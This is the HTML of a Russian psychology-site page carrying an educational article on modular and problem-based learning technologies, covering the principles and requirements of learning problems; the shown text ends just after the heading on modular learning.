<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/4402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=4402' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2F00154-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2F00154-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagogika/00154.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-4402 page-child parent-pageid-4384 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagogika' style='color: darkgreen;'>Педагогика &darr;</a>								

				<h1>Модульные технологии обучения</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>В условиях изменившейся парадигмы образования большое значение придается апробации и внедрению в учебный процесс инновационных педагогических технологий; причем реализация тех из них, которые считались более эффективными в преподавании технических дисциплин, возможна в современных условиях и в обучении предметам гуманитарного цикла. Одной из таких технологий может считаться технология блочно-модульного обучения. Разработанная для преподавания (в высшей и средней профессиональной школе) физики, математики и других «технических» учебных дисциплин, она оказалась потенциально «готовой» и для такого гуманитарного предмета педагогического вуза, каким является методика преподавания русского языка. Реализуемая в личностно ориентированном контексте, блочно–модульная технология является эффективной и экономичной формой преподавания многих сложных и трудоемких тем вузовского курса русского языка и методики его преподавания.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Содержание</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-6969d6fa9d163" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-6969d6fa9d163"  type="checkbox" id="item-6969d6fa9d163"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5" title="Проблемное обучение">Проблемное обучение</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9C%D0%BE%D0%B4%D1%83%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5" title="Модульное обучение">Модульное обучение</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B8_%D0%BE%D1%86%D0%B5%D0%BD%D0%BA%D0%B8_%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D1%85_%D0%B4%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B2_%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F" title="Рейтинговая система контроля и оценки учебных достижений в технологии модульного обучения">Рейтинговая система контроля и оценки учебных достижений в технологии модульного обучения</a></li></ul></nav></div>
<h4><span class="ez-toc-section" id="%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>Проблемное обучение<span class="ez-toc-section-end"></span></h4>
<p>Проблемное обучение возникло вследствие тех принципиальных изменений, которые произошли в ходе развития педагогической науки, в процессе поиска учителями путей активизации обучения. Исследования в области проблемного обучения ведутся уже давно, что позволяет подвести некоторые итоги, но тем не менее проблемное обучение привлекает к себе внимание и на современном этапе развития дидактики. Новые проблемы возникают в связи с использование достижений теории искусственного интеллекта в обучении, с развитием теории индивидуализации и компьютеризации обучения, с применением различных форм группового (кооперативного) обучения и др.</p>
<p>Проблемное обучение основывается на трех принципах:</p>
<ul type="square">
<li>общности целеполагания (цели преподавателя и учащихся);</li>
<li>бинарности (взаимодействие обучающего и обучаемых);</li>
<li>проблемности (наличие противоречия в учебном материале или в процессе его усвоения).</li>
</ul>
<p>Доказано влияние проблемного обучения на активизацию мыслительной деятельности школьников, на формирование у них нестандартных подходов к решению проблем и, наконец, на развитие их творческого мышления. Это влияние обеспечивается созданием в образовательном процессе специальных ситуаций интеллектуального затруднения – проблемных ситуаций – и их разрешения.</p>
<p>Определение роли и места учебной проблемы в процессе познавательной деятельности ученика связано с рядом факторов. Принятие учеником проблемы, сформулированной учителем в виде проблемного вопроса или проблемной задачи, обусловлено функциональным содержанием проблемы. В связи с этим возникает вопрос: каковы же основные функции учебной проблемы?</p>
<p>Ответ на этот содержится в анализе практики, основанной на выводах научных исследований, в которых отмечается две основные гносеологические функции научной (учебной) проблемы:</p>
<ul type="square">
<li>Определение направления научного исследования (=деятельности ученика по нахождению способа решения проблемы).</li>
<li>Побуждение к этому исследованию (=формирование познавательных способностей, интереса, мотивов деятельности ученика по усвоению новых знаний).</li>
</ul>
<p>В отличие от научной, учебная проблема для учителя является средством управления познавательной деятельностью ученика, способом формирования его мыслительных способностей.</p>
<p>В деятельности ученика учебная проблема служит стимулом активизации мышления, а процесс ее решения – способом превращения знаний в убеждения.</p>
<p>Необходимость обеспечения вышеуказанных функций ставит задачу определения требований к учебной проблеме. Практика выдвигает эту задачу еще и потому, что не всякая проблема может быть использована учителем в качестве средства активизации учебного процесса.</p>
<p>Можно сформулировать шесть основных требований к учебной проблеме, с учетом которых учитель может создавать наиболее эффективные типы проблемных ситуаций.</p>
<ul type="square">
<li>Учебная проблема должна быть связана с изучаемым материалом и естественным путем, логически вытекать из него, а также из деятельности ученика по анализу фактов и явлений, вызвавших проблемную ситуацию.</li>
<li>Учебная проблема должна отражать противоречивость информации (непосредственно в формулировке вопроса, задачи или в учебной ситуации).</li>
<li>Основным своим содержанием проблема должна давать направление познавательному процессу поиска, указывать направление путей ее решения. Неизвестное какими-то переходами должно быть связано с известным ученику знанием.</li>
<li>Проблемы должны быть посильными, то есть не должны быть слишком трудными для решения, иначе они не вызовут интереса и учащиеся попытаются их просто обойти. Но они не должны быть и слишком легкими: легкие проблемы быстро решаются и недостаточно активизируют мыслительную деятельность учащихся или вовсе не воспринимаются как проблемы.</li>
<li>Вербальная формулировка проблемы должна содержать слова, обозначающие такие известные ученику понятия, в которых содержатся элементы имеющие связь с неизвестным в самой проблеме.</li>
<li>Проблемные вопросы, задачи и учебные задания, а также примеры, приводимые учителем при постановке проблем, должны оказывать воздействие на эмоциональное состояние ученика, заинтересовать его в учебном материале, побуждать к активной деятельности.</li>
</ul>
<p>Следовательно, учебная проблема должна обладать такими свойствами, которые обуславливают ее осознанное восприятие учеником, его заинтересованность в ее разрешении.</p>
<p>Из психологии известно, что задача воспринимается учеником только в том случае, когда цель, которая может быть достигнута путем решения проблемы, становится для ученика субъективно важной и значительной.</p>
<p>Знание учителем основных требований к учебной проблеме считается одним из важнейших условий успешной постановки проблемы и организации самостоятельной деятельности учащихся.</p>
<h4><span class="ez-toc-section" id="%D0%9C%D0%BE%D0%B4%D1%83%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>Модульное обучение<span class="ez-toc-section-end"></span></h4>
<p>Идеи модульного обучения зародились и приобрели большую популярность в учебных заведениях США, Германии, Англии и других зарубежных стран.</p>
